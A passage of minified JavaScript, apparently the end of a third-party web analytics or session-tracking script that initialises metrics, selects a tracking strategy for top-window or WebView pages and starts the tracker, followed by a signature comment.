Pb(u,d,s.projectId);it.setService(p)}catch(o){tt.warn(`Error initializing metrics: ${o.message}`)}}function Nb(){var s;tf();let r=new qp(window.CS_CONF);window._uxa=window._uxa||[],r.processOptionOverrides(window._uxa);let t=new ip(window,r);t.init();let e=new cp;if(Hd(tt),ep(),tt.computeIsActive(r.validationRate),t.isTopWindowTracker()){let n=new Ip(r,e);tt.setStrategy(n)}else if(t.isInWebViewContext()){let n=new Op;tt.setStrategy(n)}!((s=r==null?void 0:r.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Li(window,"MutationObserver")),Ff(),Ob(r,t),new Cb(r,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{sp(Nb)}catch{}});})();

// signature-b9a4001180e4b40e4a22f378c65241252745cb669080e0633537c77d9f89ce3f